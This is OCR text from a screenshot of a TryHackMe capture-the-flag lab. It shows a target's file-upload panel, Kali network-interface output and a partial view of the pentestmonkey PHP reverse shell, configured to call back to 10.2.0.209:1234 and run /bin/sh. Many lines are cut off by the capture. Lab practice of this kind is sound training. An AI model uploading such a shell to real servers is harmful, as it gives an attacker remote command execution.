 1 2 3 4 5 10.2.0.209 10:51
TryHackMe | Access × HackIT - Home
10.10.18.26/panel/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHun
Select a
Browse... No file selected
O arquivo foi upado co
sucesso!
Veja!
File Actions Edit View Help
RX errors 0 dropped 0
TX packets 0 bytes 0
TX errors 0 dropped 0
eth0: flags=4163<UP,BROADCAST,
inet 192.168.10.152
inet6 fe80::97a:41a:d1e
ether 08:00:27:ad:25:87
RX packets 10554 bytes
RX errors 0 dropped 0
TX packets 9687 bytes
TX errors 0 dropped 0
lo: flags=73<UP,LOOPBACK,RUNNIN
inet 127.0.0.1 netmask
inet6 ::1 prefixlen 12
loop txqueuelen 1000
RX packets 8 bytes 480
RX errors 0 dropped 0
TX packets 8 bytes 480
TX errors 0 dropped 0
tun0: flags=4305<UP,POINTOPOINT
inet 10.2.0.209 netmas
inet6 fe80::459:a7d1:3c
unspec 00-00-00-00-00-0
RX packets 6186 bytes
RX errors 0 dropped 0
TX packets 6330 bytes
TX errors 0 dropped 0
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~/Desktop
File Actions Edit View Help
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardc
nd port.
// The recipient will be given a shell running as the current
che normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+,
// Use of stream_select() on file descriptors returned by proc_
ill fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like
posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you
k.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.0.209'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
49,1